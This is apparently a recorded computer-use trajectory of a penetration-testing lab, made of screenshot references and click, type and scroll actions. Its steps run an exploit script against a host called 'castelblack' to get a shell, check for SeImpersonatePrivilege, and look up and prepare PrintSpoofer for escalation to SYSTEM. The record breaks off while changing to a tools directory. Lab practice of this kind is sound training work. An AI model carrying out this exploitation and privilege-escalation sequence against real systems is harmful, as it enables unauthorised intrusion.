
- Ping castelblack and stop after it answers with two replies
{"action": "left_click", "coordinate": [137, 30]}

{"action": "type", "text": "ping castelblack"}

{"action": "key", "text": "ctrl+c"}

- Run python3 exploit.py to get a shell and note SeImpersonatePrivilege in whoami /priv
{"action": "type", "text": "python3 exploit.py"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [166, 458]}

{"action": "double_click", "coordinate": [180, 456]}

- Search Google for 'printspoofer github' after reloading past the connection error
{"action": "type", "text": "google.com"}

{"action": "left_click", "coordinate": [1071, 99]}

{"action": "type", "text": "printspoofer g"}

{"action": "left_click", "coordinate": [445, 376]}

- Read the itm4n/PrintSpoofer README down to its SYSTEM-process usage section
{"action": "left_click", "coordinate": [324, 269]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- List the local PrintSpoofer binaries in ~/tools/windows with ll | grep -i print
{"action": "type", "text": "cd ~/tools/windows"}
